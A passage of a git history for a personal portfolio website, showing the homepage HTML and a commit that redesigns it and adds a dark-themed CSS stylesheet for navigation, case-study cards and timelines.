
==== index.html @ 084cabcc "Initial validated portfolio release" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Krishna Padmanabhan | Technical Product Portfolio</title>
  <meta name="description" content="Technical product management, business analysis, enterprise systems, systems integration, and automation portfolio.">
  <link rel="stylesheet" href="assets/css/site.css">
</head>
<body>

<header class="site-header">
  <div class="container nav-row">
    <a class="brand" href="index.html">Krishna Padmanabhan</a>
    <nav class="nav-links" aria-label="Primary navigation">
      <a href="index.html#projects">Projects</a>
      <a href="experience.html">Experience</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>

<main>
  <section class="hero container">
    <div>
      <div class="eyebrow">Technical Product Manager · Senior Business Analyst</div>
      <h1>Turning complex business needs into implementation-ready enterprise solutions.</h1>
      <p>I work across product management, business analysis, enterprise systems, systems integration, release readiness, and controlled automation.</p>
      <div class="hero-actions">
        <a class="button" href="#projects">View case studies</a>
        <a class="button secondary" href="contact.html">Contact</a>
      </div>
    </div>
    <aside class="hero-panel">
      <div class="monogram">KP</div>
      <div>
        <div class="eyebrow">Professional focus</div>
        <h2>Enterprise products, systems, analysis, and delivery.</h2>
        <div class="chip-row">
          <span>Product Strategy</span><span>Business Analysis</span>
          <span>Enterprise Systems</span><span>Systems Integration</span>
        </div>
      </div>
    </aside>
  </section>

  <section class="metrics container">
    <article><strong>9+</strong><span>Years of experience</span></article>
    <article><strong>PMP</strong><span>Certified</span></article>
    <article><strong>Enterprise</strong><span>Systems and delivery</span></article>
    <article><strong>Agile</strong><span>Requirements to release</span></article>
  </section>

  <section id="projects" class="section container">
    <div class="section-heading">
      <div><div class="eyebrow">Selected work</div><h2>Enterprise case studies</h2></div>
      <p>Sanitized examples that show systems thinking, requirements ownership, delivery leadership, and functional depth without exposing employer or product information.</p>
    </div>
    <div class="project-grid" data-project-grid></div>
  </section>
</main>

<footer class="site-footer">
  <div class="container footer-row">
    <span>© <span data-year></span> Krishna Padmanabhan</span>
    <span>Public portfolio · Sanitized case studies</span>
  </div>
</footer>

<script src="assets/js/projects-data.js"></script>
<script src="assets/js/site.js"></script>
</body>
</html>



==== commit 9ae786a5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,62 +3,329 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width,initial-scale=1">
+
   <title>Krishna Padmanabhan | Technical Product Portfolio</title>
-  <meta name="description" content="Technical product management, business analysis, enterprise systems, systems integration, and automation portfolio.">
+
+  <meta
+    name="description"
+    content="Technical product management, business analysis, enterprise systems, systems integration, and automation portfolio."
+  >
+
   <link rel="stylesheet" href="assets/css/site.css">
 </head>
+
 <body>
 
 <header class="site-header">
   <div class="container nav-row">
-    <a class="brand" href="index.html">Krishna Padmanabhan</a>
+
+    <a class="brand" href="index.html">
+      Krishna Padmanabhan
+    </a>
+
     <nav class="nav-links" aria-label="Primary navigation">
       <a href="index.html#projects">Projects</a>
       <a href="experience.html">Experience</a>
       <a href="about.html">About</a>
       <a href="contact.html">Contact</a>
     </nav>
+
   </div>
 </header>
 
 <main>
-  <section class="hero container">
-    <div>
-      <div class="eyebrow">Technical Product Manager · Senior Business Analyst</div>
-      <h1>Turning complex business needs into implementation-ready enterprise solutions.</h1>
-      <p>I work across product management, business analysis, enterprise systems, systems integration, release readiness, and controlled automation.</p>
+
+  <section class="hero home-hero container">
+
+    <div class="hero-copy reveal">
+
+      <div class="eyebrow">
+        Technical Product Manager · Senior Business Analyst
+      </div>
+
+      <h1>
+        Turning complex business needs into implementation-ready enterprise solutions.
+      </h1>
+
+      <p>
+        I connect product strategy, business analysis, enterprise systems,
+        integration requirements, and delivery execution to move complex work
+        from ambiguity to release.
+      </p>
+
+      <div class="hero-proof" aria-label="Professional strengths">
+        <span>Requirements to release</span>
+        <span>Enterprise systems</span>
+        <span>Cross-functional delivery</span>
+      </div>
+
       <div class="hero-actions">
-        <a class="button" href="#projects">View case studies</a>
-        <a class="button secondary" href="contact.html">Contact</a>
-      </div>
-    </div>
-    <aside class="hero-panel">
+        <a class="button" href="#projects">
+          Explore case studies
+        </a>
+
+        <a class="button secondary" href="experience.html">
+          View experience
+        </a>
+      </div>
+
+    </div>
+
+    <aside class="hero-panel reveal">
+
       <div class="monogram">KP</div>
+
       <div>
-        <div class="eyebrow">Professional focus</div>
-        <h2>Enterprise products, systems, analysis, and delivery.</h2>
-        <div class="chip-row">
-          <span>Product Strategy</span><span>Business Analysis</span>
-          <span>Enterprise Systems</span><span>Systems Integration</span>
-        </div>
-      </div>
+
+        <div class="eyebrow">
+          How I create value
+        </div>
+
+        <h2>
+          Business clarity translated into delivery-ready structure.
+        </h2>
+
+        <div class="signal-list">
+
+          <div class="signal-item">
+            <span class="signal-index">01</span>
+            <div>
+              <strong>Clarify the problem</strong>
+              <span>Scope, users, process, constraints, and outcomes</span>
+            </div>
+          </div>
+
+          <div class="signal-item">
+            <span class="signal-index">02</span>
+            <div>
+              <strong>Structure the solution</strong>
+              <span>Rules, workflows, stories, data, and validation</span>
+            </div>
+          </div>
+
+          <div class="signal-item">
+            <span class="signal-index">03</span>
+            <div>
+              <strong>Drive delivery</strong>
+              <span>Implementation support, UAT, release, and follow-through</span>
+            </div>
+          </div>
+
+        </div>
+
+      </div>
+
     </aside>
-  </section>
-
-  <section class="metrics container">
-    <article><strong>9+</strong><span>Years of experience</span></article>
-    <article><strong>PMP</strong><span>Certified</span></article>
-    <article><strong>Enterprise</strong><span>Systems and delivery</span></article>
-    <article><strong>Agile</strong><span>Requirements to release</span></article>
-  </section>
-
-  <section id="projects" class="section container">
+
+  </section>
+
+  <section class="metrics home-metrics container">
+
+    <article class="reveal">
+      <strong>9+</strong>
+      <span>Years across enterprise technology delivery</span>
+    </article>
+
+    <article class="reveal">
+      <strong>PMP</strong>
+      <span>Project management certification</span>
+    </article>
+
+    <article class="reveal">
+      <strong>6</strong>
+      <span>Sanitized portfolio case studies</span>
+    </article>
+
+    <article class="reveal">
+      <strong>End-to-end</strong>
+      <span>Requirements, testing, release, and support</span>
+    </article>
+
+  </section>
+
+  <section id="projects" class="section featured-projects container">
+
     <div class="section-heading">
-      <div><div class="eyebrow">Selected work</div><h2>Enterprise case studies</h2></div>
-      <p>Sanitized examples that show systems thinking, requirements ownership, delivery leadership, and functional depth without exposing employer or product information.</p>
-    </div>
+
+      <div>
+        <div class="eyebrow">Selected work</div>
+        <h2>Enterprise case studies</h2>
+      </div>
+
+      <p>
+        Sanitized examples showing systems thinking, requirements ownership,
+        delivery leadership, integration depth, and practical business analysis.
+      </p>
+
+    </div>
+
     <div class="project-grid" data-project-grid></div>
-  </section>
+
+  </section>
+
+  <section class="section container">
+
+    <div class="section-heading">
+
+      <div>
+        <div class="eyebrow">Enterprise expertise</div>
+        <h2>Where I operate best</h2>
+      </div>
+
+      <p>
+        The strongest value comes from connecting business intent,
+        functional detail, technical constraints, and delivery execution.
+      </p>
+
+    </div>
+
+    <div class="expertise-grid">
+
+      <article class="expertise-card reveal">
+        <span class="expertise-number">01</span>
+        <h3>Product & Delivery</h3>
+        <p>
+          Discovery, prioritization, backlog clarity, implementation support,
+          UAT, release readiness, and production follow-through.
+        </p>
+      </article>
+
+      <article class="expertise-card reveal">
+        <span class="expertise-number">02</span>
+        <h3>Business Analysis</h3>
+        <p>
+          Requirements, process design, business rules, acceptance criteria,
+          traceability, and stakeholder alignment.
+        </p>
+      </article>
+
+      <article class="expertise-card reveal">
+        <span class="expertise-number">03</span>
+        <h3>Enterprise Systems</h3>
+        <p>
+          Configuration, ERP, lifecycle systems, structured data,
+          integrations, validation, and downstream workflows.
+        </p>
+      </article>
+
+      <article class="expertise-card reveal">
+        <span class="expertise-number">04</span>
+        <h3>Automation & Insight</h3>
+        <p>
+          Reporting automation, data transformation, validation controls,
+          issue analysis, and AI-assisted workflow acceleration.
+        </p>
+      </article>
+
+    </div>
+
+  </section>
+
+  <section class="section container">
+
+    <div class="experience-preview">
+
+      <article class="experience-intro reveal">
+
+        <div>
+          <div class="eyebrow">Career progression</div>
+
+          <h2>
+            Growing from technical analysis into enterprise product leadership.
+          </h2>
+
+          <p>
+            My experience combines technical investigation, systems integration,
+            business analysis, delivery ownership, and stakeholder communication.
+          </p>
+        </div>
+
+        <div>
+          <a class="button secondary" href="experience.html">
+            View full experience
+          </a>
+        </div>
+
+      </article>
+
+      <div class="experience-stack reveal">
+
+        <article class="experience-preview-item">
+          <div class="experience-preview-date">2020 – Present</div>
+          <div>
+            <h3>Enterprise Product Configuration & Systems Integration</h3>
+            <p>
+              Requirements ownership, delivery coordination, integration validation,
+              UAT, release readiness, and post-release support.
+            </p>
+          </div>
+        </article>
+
+        <article class="experience-preview-item">
+          <div class="experience-preview-date">2019 – 2020</div>
+          <div>
+            <h3>Technical Systems Analysis & Validation</h3>
+            <p>
+              System behavior analysis, logs, structured files, defect patterns,
+              root-cause investigation, and stakeholder reporting.
+            </p>
+          </div>
+        </article>
+
+        <article class="experience-preview-item">
+          <div class="experience-preview-date">2017 – 2019</div>
+          <div>
+            <h3>Enterprise Platforms, Data Migration & Documentation</h3>
+            <p>
+              Requirements, mapping, business rules, workflow documentation,
+              validation, and implementation handoff.
+            </p>
+          </div>
+        </article>
+
+      </div>
+
+    </div>
+
+  </section>
+
+  <section class="recruiter-cta container">
+
+    <div class="recruiter-cta-panel reveal">
+
+      <div class="recruiter-cta-copy">
+
+        <div class="eyebrow">
+          Recruiter-ready overview
+        </div>
+
+        <h2>
+          Need someone who can connect the business problem to the implementation?
+        </h2>
+
+        <p>
+          Review the case studies for delivery examples, or open the Experience page
+          for a concise career summary.
+        </p>
+
+      </div>
+
+      <div class="recruiter-cta-actions">
+
+        <a class="button" href="contact.html">
+          Contact
+        </a>
+
+        <a class="button secondary" href="experience.html">
+          Experience
+        </a>
+
+      </div>
+
+    </div>
+
+  </section>
+
 </main>
 
 <footer class="site-footer">
@@ -70,5 +337,6 @@
 
 <script src="assets/js/projects-data.js"></script>
 <script src="assets/js/site.js"></script>
+
 </body>
-</html>+</html>
--- a/assets/css/site.css
+++ b/assets/css/site.css
@@ -0,0 +1,1436 @@
+:root {
+  --bg: #050b14;
+  --bg-2: #081321;
+  --bg-3: #0a1628;
+
+  --panel: #0f1d31;
+  --panel-2: #13243d;
+  --panel-3: #0b182a;
+
+  --text: #f4f7fb;
+  --text-soft: #d8e2ee;
+  --muted: #9eafc3;
+
+  --line: #243b59;
+  --line-2: #365779;
+
+  --accent: #35d4f1;
+  --accent-soft: rgba(53, 212, 241, 0.12);
+
+  --shadow-sm: 0 14px 36px rgba(0, 0, 0, 0.22);
+  --shadow-lg: 0 28px 80px rgba(0, 0, 0, 0.38);
+
+  --radius-sm: 10px;
+  --radius-md: 16px;
+  --radius-lg: 26px;
+
+  --max: 1180px;
+  --project-accent: var(--accent);
+}
+
+/* =========================================================
+   RESET + BASE
+========================================================= */
+
+*,
+*::before,
+*::after {
+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+  scroll-padding-top: 92px;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  color: var(--text);
+
+  background:
+    radial-gradient(circle at 82% -8%, rgba(39, 82, 145, 0.5) 0, transparent 34%),
+    radial-gradient(circle at -10% 38%, rgba(20, 61, 103, 0.2) 0, transparent 30%),
+    linear-gradient(180deg, #07111f 0%, var(--bg-2) 45%, var(--bg) 100%);
+
+  font-family:
+    Inter,
+    system-ui,
+    -apple-system,
+    BlinkMacSystemFont,
+    "Segoe UI",
+    sans-serif;
+
+  font-size: 16px;
+  line-height: 1.65;
+  text-rendering: optimizeLegibility;
+  -webkit-font-smoothing: antialiased;
+}
+
+body::before {
+  content: "";
+  position: fixed;
+  inset: 0;
+  z-index: -1;
+  pointer-events: none;
+
+  background-image:
+    linear-gradient(rgba(255, 255, 255, 0.016) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 255, 255, 0.016) 1px, transparent 1px);
+
+  background-size: 56px 56px;
+  mask-image: linear-gradient(180deg, rgba(0, 0, 0, 0.46), transparent 72%);
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+a:hover {
+  color: var(--accent);
+}
+
+button,
+input,
+textarea,
+select {
+  font: inherit;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p {
+  text-wrap: pretty;
+}
+
+h1,
+h2,
+h3 {
+  text-wrap: balance;
+}
+
+ul {
+  margin-top: 0;
+}
+
+.container {
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding-right: 26px;
+  padding-left: 26px;
+}
+
+::selection {
+  color: var(--text);
+  background: rgba(53, 212, 241, 0.26);
+}
+
+a:focus-visible,
+button:focus-visible {
+  outline: 3px solid rgba(53, 212, 241, 0.72);
+  outline-offset: 4px;
+  border-radius: 7px;
+}
+
+/* =========================================================
+   NAVIGATION
+========================================================= */
+
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 100;
+
+  border-bottom: 1px solid rgba(36, 59, 89, 0.72);
+  background: rgba(5, 11, 20, 0.8);
+
+  backdrop-filter: blur(18px) saturate(140%);
+  -webkit-backdrop-filter: blur(18px) saturate(140%);
+
+  transition:
+    background 0.25s ease,
+    border-color 0.25s ease,
+    box-shadow 0.25s ease;
+}
+
+.site-header.scrolled {
+  border-bottom-color: rgba(54, 87, 121, 0.92);
+  background: rgba(5, 11, 20, 0.96);
+  box-shadow: 0 14px 34px rgba(0, 0, 0, 0.22);
+}
+
+.nav-row {
+  min-height: 68px;
+
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+
+  gap: 28px;
+}
+
+.brand {
+  color: var(--text);
+  font-size: 0.98rem;
+  font-weight: 850;
+  letter-spacing: -0.025em;
+}
+
+.brand:hover {
+  color: var(--accent);
+}
+
+.nav-links {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 23px;
+}
+
+.nav-links a {
+  position: relative;
+  padding: 6px 0;
+
+  color: var(--text-soft);
+  font-size: 0.9rem;
+  font-weight: 650;
+
+  transition: color 0.2s ease;
+}
+
+.nav-links a::after {
+  content: "";
+
+  position: absolute;
+  right: 0;
+  bottom: 0;
+  left: 0;
+
+  height: 2px;
+  background: var(--accent);
+
+  transform: scaleX(0);
+  transform-origin: right;
+
+  transition: transform 0.24s ease;
+}
+
+.nav-links a:hover,
+.nav-links a[aria-current="page"] {
+  color: var(--accent);
+}
+
+.nav-links a:hover::after,
+.nav-links a[aria-current="page"]::after {
+  transform: scaleX(1);
+  transform-origin: left;
+}
+
+/* =========================================================
+   SHARED UI
+========================================================= */
+
+.eyebrow,
+.section-label {
+  color: var(--project-accent, var(--accent));
+
+  font-size: 0.73rem;
+  font-weight: 850;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+}
+
+.button {
+  min-height: 46px;
+
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+
+  padding: 12px 20px;
+
+  border: 1px solid transparent;
+  border-radius: 11px;
+
+  background: var(--accent);
+  color: #041019;
+
+  font-size: 0.9rem;
+  font-weight: 800;
+
+  box-shadow: 0 12px 28px rgba(53, 212, 241, 0.16);
+
+  transition:
+    transform 0.2s ease,
+    background 0.2s ease,
+    border-color 0.2s ease,
+    box-shadow 0.2s ease;
+}
+
+.button:hover {
+  color: #041019;
+  background: #65e2f6;
+
+  transform: translateY(-2px);
+
+  box-shadow: 0 16px 34px rgba(53, 212, 241, 0.22);
+}
+
+.button.secondary {
+  border-color: var(--line-2);
+  background: rgba(255, 255, 255, 0.025);
+  color: var(--text);
+  box-shadow: none;
+}
+
+.button.secondary:hover {
+  border-color: var(--accent);
+  background: var(--accent-soft);
+  color: var(--text);
+}
+
+.chip-row,
+.hero-actions,
+.case-actions,
+.skills-row {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chip-row span,
+.skills-row span,
+.skill-chip {
+  padding: 7px 12px;
+
+  border: 1px solid rgba(49, 82, 121, 0.96);
+  border-radius: 999px;
+
+  background: rgba(16, 33, 58, 0.84);
+  color: #aee8f4;
+
+  font-size: 0.76rem;
+  font-weight: 700;
+}
+
+/* =========================================================
+   HOMEPAGE HERO
+========================================================= */
+
+.hero {
+  min-height: 650px;
+
+  display: grid;
+  grid-template-columns:
+    minmax(0, 1.35fr)
+    minmax(310px, 0.65fr);
+
+  align-items: center;
+  gap: 64px;
+
+  padding-top: 82px;
+  padding-bottom: 72px;
+}
+
+.hero h1 {
+  max-width: 860px;
+  margin: 16px 0 24px;
+
+  font-size: clamp(3.2rem, 5.2vw, 5rem);
+  line-height: 0.98;
+  letter-spacing: -0.057em;
+}
+
+.hero p {
+  max-width: 730px;
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 1.07rem;
+  line-height: 1.78;
+}
+
+.hero-actions {
+  margin-top: 30px;
+}
+
+.hero-panel {
+  min-height: 365px;
+
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+
+  padding: 29px;
+
+  border: 1px solid var(--line-2);
+  border-radius: var(--radius-lg);
+
+  background:
+    radial-gradient(circle at 92% 8%, rgba(53, 212, 241, 0.14), transparent 32%),
+    linear-gradient(145deg, rgba(22, 44, 75, 0.97), rgba(9, 23, 40, 0.98));
+
+  box-shadow:
+    var(--shadow-lg),
+    inset 0 1px 0 rgba(255, 255, 255, 0.05);
+
+  transition:
+    transform 0.28s ease,
+    border-color 0.28s ease;
+}
+
+.hero-panel:hover {
+  border-color: rgba(53, 212, 241, 0.55);
+  transform: translateY(-4px);
+}
+
+.hero-panel h2 {
+  margin: 12px 0 20px;
+
+  font-size: 1.68rem;
+  line-height: 1.2;
+  letter-spacing: -0.035em;
+}
+
+.monogram {
+  width: 84px;
+  height: 84px;
+
+  display: flex;
+  align-items: center;
+  justify-content: center;
+
+  border: 1px solid rgba(90, 132, 180, 0.9);
+  border-radius: 22px;
+
+  background: linear-gradient(145deg, #1e3b65, #0e1d31);
+  color: var(--text);
+
+  font-size: 1.82rem;
+  font-weight: 900;
+  letter-spacing: -0.05em;
+
+  box-shadow: 0 18px 36px rgba(0, 0, 0, 0.22);
+}
+
+/* =========================================================
+   METRICS
+========================================================= */
+
+.metrics {
+  display: grid;
+  grid-template-columns: repeat(4, minmax(0, 1fr));
+
+  gap: 16px;
+  padding-bottom: 78px;
+}
+
+.metrics article {
+  min-height: 132px;
+
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+
+  padding: 22px;
+
+  border: 1px solid var(--line);
+  border-radius: var(--radius-md);
+
+  background: linear-gradient(145deg, rgba(15, 29, 49, 0.98), rgba(9, 21, 37, 0.98));
+  box-shadow: var(--shadow-sm);
+
+  transition:
+    transform 0.2s ease,
+    border-color 0.2s ease;
+}
+
+.metrics article:hover {
+  border-color: var(--line-2);
+  transform: translateY(-4px);
+}
+
+.metrics strong {
+  display: block;
+
+  font-size: 1.55rem;
+  line-height: 1.15;
+  letter-spacing: -0.03em;
+}
+
+.metrics span {
+  margin-top: 8px;
+
+  color: var(--muted);
+  font-size: 0.88rem;
+}
+
+/* =========================================================
+   SECTIONS
+========================================================= */
+
+.section {
+  padding-top: 76px;
+  padding-bottom: 82px;
+}
+
+.section-heading {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+
+  gap: 36px;
+  margin-bottom: 30px;
+}
+
+.section-heading h2 {
+  margin: 8px 0 0;
+
+  font-size: clamp(2.15rem, 4vw, 3.15rem);
+  line-height: 1.05;
+  letter-spacing: -0.045em;
+}
+
+.section-heading > p {
+  max-width: 470px;
+  margin: 0;
+  color: var(--muted);
+}
+
+/* =========================================================
+   PROJECT CARDS
+========================================================= */
+
+.project-grid {
+  display: grid;
+  grid-template-columns: repeat(2, minmax(0, 1fr));
+  gap: 20px;
+}
+
+.project-card {
+  --project-card-accent: var(--accent);
+
+  position: relative;
+  isolation: isolate;
+
+  min-height: 292px;
+
+  display: flex;
+  flex-direction: column;
+
+  overflow: hidden;
+  padding: 28px;
+
+  border: 1px solid var(--line);
+  border-radius: var(--radius-md);
+
+  background: linear-gradient(145deg, rgba(17, 33, 58, 0.98), rgba(8, 19, 33, 0.98));
+  box-shadow: var(--shadow-sm);
+
+  transition:
+    transform 0.24s ease,
+    border-color 0.24s ease,
+    box-shadow 0.24s ease;
+}
+
+.project-card::before {
+  content: "";
+
+  position: absolute;
+  top: -72px;
+  right: -72px;
+  z-index: -1;
+
+  width: 195px;
+  height: 195px;
+
+  border-radius: 50%;
+
+  background: radial-gradient(circle, color-mix(in srgb, var(--project-card-accent) 28%, transparent), transparent 66%);
+  opacity: 0.62;
+
+  transition:
+    transform 0.3s ease,
+    opacity 0.3s ease;
+}
+
+.project-card:hover {
+  border-color: var(--project-card-accent);
+  transform: translateY(-6px);
+
+  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.34);
+}
+
+.project-card:hover::before {
+  opacity: 0.9;
+  transform: scale(1.12);
+}
+
+.project-card[data-accent="blue"] {
+  --project-card-accent: #59aaff;
+}
+
+.project-card[data-accent="violet"] {
+  --project-card-accent: #9f7cff;
+}
+
+.project-card[data-accent="green"] {
+  --project-card-accent: #3ad8aa;
+}
+
+.project-card[data-accent="orange"] {
+  --project-card-accent: #f2b45c;
+}
+
+.project-card[data-accent="magenta"] {
+  --project-card-accent: #eb6aca;
+}
+
+.project-meta {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+
+  gap: 20px;
+
+  color: var(--project-card-accent);
+
+  font-size: 0.74rem;
+  font-weight: 800;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.project-card h3 {
+  max-width: 520px;
+  margin: 35px 0 13px;
+
+  font-size: 1.52rem;
+  line-height: 1.2;
+  letter-spacing: -0.035em;
+}
+
+.project-card p {
+  max-width: 560px;
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 0.94rem;
+}
+
+.project-card > a {
+  display: inline-flex;
+  align-items: center;
+
+  gap: 7px;
+
+  margin-top: auto;
+  padding-top: 27px;
+
+  color: var(--project-card-accent);
+
+  font-size: 0.9rem;
+  font-weight: 800;
+
+  transition: gap 0.2s ease;
+}
+
+.project-card > a:hover {
+  gap: 12px;
+}
+
+/* =========================================================
+   STANDARD PAGES
+========================================================= */
+
+.page-shell {
+  padding-top: 80px;
+  padding-bottom: 90px;
+}
+
+.page-hero {
+  max-width: 930px;
+  margin-bottom: 40px;
+}
+
+.page-hero h1 {
+  margin: 14px 0 22px;
+
+  font-size: clamp(3rem, 5vw, 4.7rem);
+  line-height: 1;
+  letter-spacing: -0.055em;
+}
+
+.page-hero p {
+  max-width: 760px;
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 1.04rem;
+}
+
+/* =========================================================
+   EXPERIENCE
+========================================================= */
+
+.timeline {
+  position: relative;
+  display: grid;
+  gap: 18px;
+}
+
+.timeline::before {
+  content: "";
+
+  position: absolute;
+  top: 18px;
+  bottom: 18px;
+  left: 188px;
+
+  width: 1px;
+  background: linear-gradient(180deg, var(--accent), rgba(53, 212, 241, 0.08));
+}
+
+.timeline-card {
+  position: relative;
+
+  display: grid;
+  grid-template-columns: 160px minmax(0, 1fr);
+
+  gap: 38px;
+  padding: 29px;
+
+  border: 1px solid var(--line);
+  border-radius: var(--radius-md);
+
+  background: linear-gradient(145deg, rgba(15, 29, 49, 0.98), rgba(8, 19, 33, 0.98));
+  box-shadow: var(--shadow-sm);
+
+  transition:
+    transform 0.22s ease,
+    border-color 0.22s ease;
+}
+
+.timeline-card::before {
+  content: "";
+
+  position: absolute;
+  top: 34px;
+  left: 181px;
+
+  width: 13px;
+  height: 13px;
+
+  border: 3px solid var(--bg-2);
+  border-radius: 50%;
+
+  background: var(--accent);
+  box-shadow: 0 0 0 4px rgba(53, 212, 241, 0.12);
+}
+
+.timeline-card:hover {
+  border-color: var(--line-2);
+  transform: translateY(-3px);
+}
+
+.timeline-date {
+  color: var(--accent);
+  font-size: 0.9rem;
+  font-weight: 850;
+}
+
+.timeline-card h2 {
+  margin: 0 0 6px;
+
+  font-size: 1.4rem;
+  line-height: 1.25;
+  letter-spacing: -0.03em;
+}
+
+.timeline-card h3 {
+  margin: 0 0 17px;
+
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 650;
+}
+
+.timeline-card ul {
+  margin-bottom: 0;
+  padding-left: 20px;
+}
+
+.timeline-card li {
+  margin-bottom: 8px;
+  color: var(--muted);
+}
+
+/* =========================================================
+   ABOUT
+========================================================= */
+
+.about-grid {
+  display: grid;
+  grid-template-columns: repeat(2, minmax(0, 1fr));
+  gap: 18px;
+}
+
+.content-card {
+  position: relative;
+  min-height: 210px;
+
+  overflow: hidden;
+  padding: 28px;
+
+  border: 1px solid var(--line);
+  border-radius: var(--radius-md);
+
+  background: linear-gradient(145deg, rgba(15, 29, 49, 0.98), rgba(8, 19, 33, 0.98));
+  box-shadow: var(--shadow-sm);
+
+  transition:
+    transform 0.22s ease,
+    border-color 0.22s ease;
+}
+
+.content-card::after {
+  content: "";
+
+  position: absolute;
+  right: -35px;
+  bottom: -35px;
+
+  width: 120px;
+  height: 120px;
+
+  border-radius: 50%;
+  background: radial-gradient(circle, rgba(53, 212, 241, 0.12), transparent 68%);
+}
+
+.content-card:hover {
+  border-color: var(--line-2);
+  transform: translateY(-4px);
+}
+
+.content-card h2 {
+  margin: 0 0 13px;
+
+  font-size: 1.35rem;
+  letter-spacing: -0.03em;
+}
+
+.content-card p {
+  margin: 0;
+  color: var(--muted);
+}
+
+/* =========================================================
+   CONTACT
+========================================================= */
+
+.contact-list {
+  display: grid;
+  gap: 14px;
+}
+
+.contact-row {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+
+  gap: 22px;
+  padding: 18px 20px;
+
+  border: 1px solid var(--line);
+  border-radius: 13px;
+
+  background: linear-gradient(145deg, rgba(15, 29, 49, 0.98), rgba(8, 19, 33, 0.98));
+
+  transition:
+    transform 0.2s ease,
+    border-color 0.2s ease,
+    background 0.2s ease;
+}
+
+.contact-row:hover {
+  border-color: var(--accent);
+  background: rgba(16, 33, 58, 0.92);
+  transform: translateX(4px);
+}
+
+.contact-row span {
+  color: var(--muted);
+}
+
+/* =========================================================
+   CASE STUDY / CODE-BASED INFOGRAPHIC
+========================================================= */
+
+.case-shell {
+  padding-top: 72px;
+  padding-bottom: 84px;
+}
+
+.case-hero {
+  max-width: 1040px;
+  margin-bottom: 35px;
+}
+
+.case-hero h1 {
+  max-width: 950px;
+  margin: 14px 0 21px;
+
+  font-size: clamp(2.8rem, 4.8vw, 4.4rem);
+  line-height: 1;
+  letter-spacing: -0.056em;
+}
+
+.case-hero p {
+  max-width: 820px;
+  margin: 0;
+
+  color: var(--muted);
+  font-size: 1.04rem;
+}
+
+.case-hero .chip-row {
+  margin-top: 24px;
+}
+
+.case-layout {
+  --project-accent: var(--accent);
+
+  padding: 20px;
+
+  border: 1px solid var(--line-2);
+  border-radius: 23px;
+
+  background:
+    radial-gradient(circle at 92% 0%, color-mix(in srgb, var(--project-accent) 12%, transparent), transparent 32%),
+    #07111f;
+
+  box-shadow: var(--shadow-lg);
+}
+
+.case-layout[data-accent="blue"] {
+  --project-accent: #59aaff;
+}
+
+.case-layout[data-accent="violet"] {
+  --project-accent: #9f7cff;
+}
+
+.case-layout[data-accent="green"] {
+  --project-accent: #3ad8aa;
+}
+
+.case-layout[data-accent="orange"] {
+  --project-accent: #f2b45c;
+}
+
+.case-layout[data-accent="magenta"] {
+  --project-accent: #eb6aca;
+}
+
+.case-layout .section-label {
+  color: var(--project-accent);
+}
+
+.case-top {
+  display: grid;
+  grid-template-columns:
+    minmax(0, 1.35fr)
+    minmax(270px, 0.65fr);
+
+  gap: 14px;
+}
+
+.case-title-panel,
+.at-glance,
+.case-block,
+.case-panel,
+.case-footer-panel {
+  border: 1px solid var(--line);
+  border-radius: 14px;
+
+  background: linear-gradient(145deg, rgba(11, 24, 42, 0.98), rgba(7, 18, 32, 0.98));
+}
+
+.case-title-panel {
+  padding: 22px;
+}
+
+.case-title-panel h2 {
+  max-width: 840px;
+  margin: 10px 0 15px;
+
+  font-size: clamp(2.15rem, 4.4vw, 3.8rem);
+  line-height: 1;
+  letter-spacing: -0.052em;
+}
+
+.case-title-panel p {
+  max-width: 760px;
+  margin: 0;
+  color: var(--muted);
+}
+
+.at-glance {
+  padding: 20px;
+}
+
+.glance-row {
+  margin-top: 13px;
+  padding-top: 12px;
+  border-top: 1px solid rgba(42, 63, 94, 0.64);
+}
+
+.glance-row:first-of-type {
+  border-top: 0;
+}
+
+.glance-row span {
+  display: block;
+
+  color: var(--project-accent);
+  font-size: 0.72rem;
+  font-weight: 700;
+  text-transform: uppercase;
+}
+
+.glance-row strong {
+  display: block;
+  margin-top: 2px;
+  font-size: 0.88rem;
+}
+
+/* Workflow */
+
+.case-block {
+  margin-top: 14px;
+  padding: 18px;
+}
+
+.workflow-grid {
+  display: grid;
+  grid-template-columns: repeat(7, minmax(0, 1fr));
+
+  gap: 10px;
+  margin-top: 16px;
+}
+
+.workflow-card {
+  min-height: 194px;
+  padding: 16px 13px;
+
+  border: 1px solid var(--line);
+  border-radius: 12px;
+
+  background: linear-gradient(150deg, rgba(15, 31, 54, 0.98), rgba(7, 20, 36, 0.98));
+
+  transition:
+    transform 0.2s ease,
+    border-color 0.2s ease,
+    box-shadow 0.2s ease;
+}
+
+.workflow-card:hover {
+  border-color: var(--project-accent);
+  transform: translateY(-4px);
+
+  box-shadow: 0 16px 34px color-mix(in srgb, var(--project-accent) 10%, transparent);
+}
+
+.step-number {
+  width: 31px;
+  height: 31px;
+
+  display: flex;
+  align-items: center;
+  justify-content: center;
+
+  margin-bottom: 17px;
+  border-radius: 50%;
+
